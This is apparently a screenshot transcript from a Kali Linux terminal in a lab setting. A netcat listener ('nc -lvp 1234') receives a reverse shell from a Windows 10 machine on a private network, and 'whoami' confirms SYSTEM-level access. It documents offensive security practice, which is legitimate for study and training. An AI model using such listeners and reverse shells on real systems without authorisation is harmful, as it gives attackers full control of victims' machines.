 root@kali: ~
File Actions Edit View Help
root@kali: ~ × root@kali: ~ ×
┌──(root㉿kali)-[~]
└─# nc -lvp 1234
listening on [any] 1234 ...
192.168.242.147: inverse host lookup failed: Unknown host
connect to [192.168.242.138] from (UNKNOWN) [192.168.242.147] 4241
Microsoft Windows [Version 10.0.19045.3803]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>